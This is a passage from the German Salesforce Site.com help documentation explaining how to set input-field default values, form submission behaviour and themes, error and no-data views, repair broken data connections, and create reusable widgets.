

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren



## SIEHE AUCH:

[Typen von Eingabefeldern](#page-5085-0)

[Hinzufügen von Eingabefeldern zu Formularen bzw. Seiten.](#page-5083-0)

[Bearbeiten von Eingabefeldern in Formularen](#page-5084-0)

### <span id="page-5088-0"></span>Festlegen des Standardwerts von Eingabefeldern

Sie können den Standardwert eines Eingabefelds festlegen, das Sie zu einem Formular oder einer Seite hinzufügen. Dadurch wird das Eingabefeld beim Laden der Seite automatisch mit dem von Ihnen angegebenen Wert ausgefüllt.

Bei Verwendung zusammen mit der Eigenschaft Ausgeblendetes Feld, die das Feld auf dem Formular bzw. der Seite ausblendet, können mit dem Standardwert Daten übermittelt werden, die Ihre Benutzer nicht sehen sollen. Beispielsweise können Sie ein ausgeblendetes Feld hinzufügen, bei dem mithilfe der Option "Globale Eigenschaft" aufgezeichnet wird, wann ein Formular gesendet wird.

 $\mathbb{Z}$ Anmerkung: Standardfeldwerte, die bereits für das Objekt festgelegt wurden, werden nicht an Site.com übertragen.

Festlegen des Standardwerts eines Felds:

- **1.** Wählen Sie das Feld aus.
- **2.** Klicken Sie im Fenster "Eigenschaften" auf **Konfigurieren**.
- **3.** Wählen Sie die Quelle des Standardwerts aus.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert UND

> Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

**4.** Legen Sie den Standardwert fest.

#### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Hinzufügen von Eingabefeldern zu Formularen bzw. Seiten.](#page-5083-0) [Bearbeiten von Eingabefeldern in Formularen](#page-5084-0) [Hinzufügen eines Formulars zu der Seite](#page-5082-0)

#### <span id="page-5089-0"></span>Festlegen des Sendeverhaltens eines Formulars

Wenn Ihre Site-Besucher ein Formular erfolgreich übermitteln, können Sie sie entweder auf eine andere Seite weiterleiten oder eine Meldung anzeigen, die besagt, dass die Übermittlung erfolgreich war.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Wählen Sie das Formular im Bereich "Seitenstruktur" aus.
- **2.** Wählen Sie im Fenster "Eigenschaften" in der Dropdownliste "Bei Erfolg" eine Option aus.



- **3.** Geben Sie entsprechend eines der folgenden Elemente an:
	- **•** Die Seite, auf die weitergeleitet werden soll, im Feld Seiten-URL. Sie können eine relative URL eingeben, beispielsweise eine Seite auf der Website, oder eine absolute URL. Vergessen Sie bei relativen URLs nicht, einen Schrägstrich (/) mit aufzunehmen.
	- **•** Den Meldungstext im Feld Nachrichtentext.

Tipp: Über die Schaltfläche **Senden** wird die Sendeaktion im[Fenster "Ereignisse"](#page-5111-0) verwendet.

#### SIEHE AUCH:

[Hinzufügen eines Formulars zu der Seite](#page-5082-0) [Eigenschaften von Eingabefeldern](#page-5086-0) [Site.com-Datenservices – Übersicht](#page-5051-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### <span id="page-5090-0"></span>Gestalten von Formularen

Die Stilfestlegung für Formulare erfolgt über CSS-Themen, die Sie an das Design Ihrer Website anpassen können.

Wenn Sie ein Formular zu einer Seite hinzufügen, wird für das Formular ein Standardthema zur Steuerung des Erscheinungsbilds verwendet. Um das Thema des Formulars zu ändern, wählen Sie eine Option im Abschnitt "Thema" des Fensters "Eigenschaften" aus:

- **•** Standard platziert den Feldnamen oberhalb des Textfelds. Pflichtfelder sind durch ein rotes Sternchen (\*) neben dem Feldnamen gekennzeichnet.
- **•** Salesforce platziert den Feldnamen links neben dem Textfeld. Pflichtfelder sind durch einen roten Längsbalken (|) vor dem Textfeld gekennzeichnet.

Alternativ können Sie wie folgt vorgehen, um ein Thema entsprechend Ihren Bedürfnissen anzupassen:

- **1.** Wählen Sie das Formular auf der Seite aus.
- **2.** Wählen Sie im Abschnitt "Thema" des Fensters "Eigenschaften" ein Thema aus, das als Basis dienen soll.
- **3.** Öffnen Sie das Fenster "Stil" und vergewissern Sie sich, dass Klasse ausgewählt ist.
- **4.** Wählen Sie in der Dropdownliste "Stil" den Teil des Formulars aus, für den Sie den Stil festlegen möchten. Wenn Sie ein Element auswählen, wird es für einige Sekunden hervorgehoben, sodass Sie problemlos sehen können, für welchen Teil Sie den Stil festlegen.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Tipp: Wenn Sie mit CSS vertraut sind, können Sie den Stil des Formulars auch in der Formatvorlage der Site ändern.

**5.** Um den Stil des ausgewählten Teils des Formulars festzulegen, aktualisieren Sie die [Eigenschaften im Fenster "Stil"](#page-5030-0). Ihre Themenanpassungen spiegeln sich unmittelbar im Formular wider und gelten nur für das ausgewählte Formular.

**6.** Wiederholen Sie den Vorgang ggf. für die einzelnen Teile des Formulars.

#### SIEHE AUCH:

[Hinzufügen eines Formulars zu der Seite](#page-5082-0)

## Die Ansichten "Standard", "Fehler" und "Keine Daten"

Bei der Arbeit mit Datenrepeatern, Datentabellen, Datenfunktionen und Formularen können Sie anpassen, was den Besuchern Ihrer Site angezeigt werden soll, wenn bei der Herstellung der Verbindung mit der Datenquelle ein Fehler auftritt. Außerdem können Sie für Datentabellen, Datenrepeater und Datenfunktionen anpassen, was angezeigt wird, wenn für die aktuelle Abfrage keine Daten vorhanden sind. Wenn Sie beispielsweise einen Datenrepeater zur dynamischen Filterung und Anzeige von Ergebnissen auf der Grundlage der Auswahl des Benutzers einrichten, es jedoch keine Ergebnisse für diese Auswahl gibt, so können Sie eine entsprechende Meldung anzeigen, um zu erläutern, was passiert ist.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

- **•** Die Standardansicht (1) ist die Ansicht, die normalerweise auf der Seite angezeigt wird. Wenn Sie beispielsweise ein Formular zu der Seite hinzufügen, so enthält die Standardansicht die Felder des Formulars.
- **•** Die Fehleransicht (2) wird angezeigt, wenn ein Fehler bei der Herstellung der Verbindung mit der Datenquelle auftritt. Sie enthält einen Inhaltsblock mit einer Standardmeldung, die Sie anpassen können. Außerdem können Sie weitere Seitenelemente zu der Ansicht hinzufügen.
- **•** Die Ansicht "Keine Daten" (3) wird angezeigt, wenn für die aktuelle Abfrage keine Daten vorhanden sind. Sie enthält einen Inhaltsblock mit einer Standardmeldung, die Sie anpassen können. Außerdem können Sie weitere Seitenelemente zu der Ansicht hinzufügen.

#### SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Verwenden von Datenfunktionen](#page-5068-0)

## Reparieren von Datenverbindungen

Wenn Sie (oder ein anderer Benutzer) das Objekt bearbeiten, mit dem ein bestehender Datenrepeater, eine bestehende Datentabelle, eine Datenfunktion oder ein Formular verbunden ist, kann die Datenverbindung eventuell unterbrochen werden. Dies ist beispielsweise dann möglich, wenn ein verbundenes Objekt oder ein verbundenes Feld umbenannt oder gelöscht wird oder wenn seine Berechtigungen geändert werden.

Wenn Sie eine Website-Seite öffnen, die unterbrochene Datenverbindungen enthält, wird ein Dialogfeld angezeigt, in dem die Probleme aufgeführt sind. Bewegen Sie die Maus über das Symbol der einzelnen Elemente, um die möglichen Lösungen zu sehen.



# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition



Anmerkung: Wenn Sie ein Communitys-Benutzer sind und mit authentifizierten Seiten arbeiten, beachten Sie, dass der Objektzugriff auf öffentlichen und privaten Seiten durch das Benutzerprofil des authentifizierten Benutzers gesteuert wird. Das Gastbenutzerprofil steuert den Objektzugriff auf öffentlichen Seiten nur für nicht authentifizierte Besucher.

#### SIEHE AUCH:

[Einrichten von Datenzugriffsberechtigungen für Salesforce-Objekte](#page-5053-0) [Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Hinzufügen von Eingabefeldern zu Formularen bzw. Seiten.](#page-5083-0)

# <span id="page-5093-0"></span>Erstellen von benutzerdefinierten Widgets

## Übersicht über Widgets

Mit Widgets können Sie Zeit sparen, indem Sie benutzerdefinierte Seitenelemente erstellen, die Sie und Ihr Team auf der gesamten Site wieder verwenden können.

Unter Verwendung der vorhandenen Site.com-Seitenelemente, wie Fenstern, Inhaltsblöcken, benutzerdefiniertem Code oder Datenrepeatern, können Sie auf Ihre individuellen Anforderungen zugeschnittene Widgets erstellen. Sie können benutzerdefinierte Widgets hinzufügen, um mehr Flexibilität hinsichtlich der Wiederverwendung Ihrer Widgets zu ermöglichen. Und Sie können ein Widget sogar zu einem anderen Widget hinzufügen.

Sie können den Stil des Widgets mithilfe von CSS festlegen, um sicherzustellen, dass es stets korrekt angezeigt wird, wenn es zu Site-Seiten oder Seitenvorlagen hinzugefügt wird. Außerdem können Sie auch Beitragende Widgets zu Website-Seiten hinzufügen lassen und Branding-Eigenschaften hinzufügen, die es Beitragenden ermöglichen, das Erscheinungsbild des Widgets zu aktualisieren.

Mit Widgets haben Sie die folgenden Möglichkeiten:

**•** Minimieren von Duplikaten in Ihrer Site. Einmal erstellt, können sie immer wieder verwendet werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

- **•** Reduzieren des Verwaltungsaufwands für Sie und Ihr Team. Alle Aktualisierungen, die Sie an einem Widget vornehmen, werden automatisch in den Kopien des Widgets auf der Seite übernommen.
- **•** Verbessern der Ladezeit Ihrer Seiten.

Beispiel: Sie können das Seitenelement für benutzerdefinierten Code verwenden, um beispielsweise wiederverwendbare Widgets

für soziale Plugins wie **Gefällt mir**- oder **Folgen**-Schaltflächen aus Facebook oder einem Twitter-Feed zu erstellen.

Alternativ können Sie eine Kopfzeile für Ihr Unternehmen erstellen, wie etwa das folgende Beispiel-Kopfzeilen-Widget, um ein einheitliches Erscheinungsbild auf all Ihren Seiten zu gewährleisten. Das Widget besteht aus einem Bereich (1) mit einem Firmenlogo (2) und einem Menü (3). Das Widget enthält außerdem ein anderes Widget (4), das aus einem Bereich mit benutzerdefiniertem Code für Facebook-, Twitter- und RSS-Plugins besteht.



Sie könnten Widgets auch zum Speichern häufig verwendeter Texte wie Firmennamen, Adressen, rechtliche Hinweise usw. verwenden. Erstellen Sie dazu einfach ein Widget, das einen Inhaltsblock mit dem relevanten Text enthält.

### Bewährte Methoden für die Verwendung von Widgets

- **•** Verwenden Sie Widgets, wann immer möglich, um Duplikate in Ihrem Site-Design zu reduzieren. Dies ist besonders wichtig bei der Arbeit mit komplexen Designs oder Site-Elementen, deren Verwaltung zeitaufwändig sein kann.
- **•** Wenn Sie das gleiche Widget in mehren Sites verwenden möchten, können Sie eine Basis-Site erstellen, die alle erforderlichen Widgets enthält. Dann müssen Sie für jede neue Site nur noch eine Kopie dieser Basis-Site erstellen. Auf diese Weise enthält jede neue Site automatisch alle Widgets, die Sie erstellt haben.
- **•** Bei Verwendung von CSS zur Festlegung des Stils von Widgets fügen Sie CSS zur Site-Formatvorlage hinzu. Diese ist die globale Formatvorlage der Site. Da jede Seite automatisch die Formatvorlage referenziert, können Sie so sicherstellen, dass jedes Widget auf der Seite korrekt angezeigt wird.

SIEHE AUCH: [Erstellen von Widgets](#page-5095-0) [Benutzerdefinierte Eigenschaften für Seitenvorlagen oder Widgets – Übersicht](#page-5048-0) [Übersicht über das Branding von Sites](#page-5041-0)

## <span id="page-5095-0"></span>Erstellen von Widgets

Mithilfe von Widgets können Sie benutzerdefinierte, wiederverwendbare Seitenelemente erstellen, indem Sie vorhandene Site.com-Seitenelemente, benutzerdefinierten Code und CSS kombinieren.

Wenn Sie ein Widget erstellen, wird dieses zur Ansicht "Widgets" auf der Registerkarte "Übersicht" hinzugefügt, über die Sie auf alle Widgets der Site zugreifen und diese verwalten können. Wenn Sie ein Widget verfügbar machen, wird es auch im Abschnitt "Widgets" der Registerkarte "Seitenelemente" angezeigt, von wo aus Sie und Ihr Team es ganz einfach auf die Seite ziehen können. Sie können auch Beitragende Widgets zu Website-Seiten hinzufügen lassen.

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Übersicht" auf **Widgets** und klicken Sie auf **Neu**, oder klicken Sie bei geöffneter Ansicht "Widgets" auf **Neues Widget**.
- **2.** Geben Sie den Namen des Widgets ein. Dieser Name wird im Fenster "Seitenelemente" angezeigt.
- **3.** Wahlweise können Sie eine Beschreibung hinzufügen. Die Beschreibung wird als QuickInfo im Fenster "Seitenelemente" angezeigt.
- **4.** Um ein Anzeigesymbol für das Widget hinzuzufügen, wählen Sie aus Ihren importierten Objekten ein Bild aus. Verwenden Sie ein Symbol mit einer Größe von 16 x 16 Pixel.
- **5.** Deaktivieren Sie optional Im Fenster "Seitenelemente" verfügbar, wenn Sie nicht möchten, dass das Widget im Fenster "Seitenelemente" angezeigt wird. Beispielsweise soll das Widget erst angezeigt werden, wenn Sie seine Erstellung abgeschlossen haben.
- **6.** Klicken Sie auf **Übernehmen**. Nun können Sie Seitenelemente zum Widget hinzufügen.
